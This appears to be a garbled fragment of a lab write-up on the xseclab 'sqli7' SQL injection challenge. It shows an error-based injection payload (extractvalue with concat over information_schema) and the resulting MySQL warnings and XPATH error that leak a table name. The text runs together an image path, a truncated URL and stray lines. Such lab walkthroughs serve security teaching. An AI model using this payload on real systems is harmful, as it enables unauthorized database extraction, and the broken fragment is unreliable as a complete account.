 lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(se
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~log'
username:admin' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'mydbs' limit 0,1)))--
status:ok
https://blog.csdn.net/weixin_39190897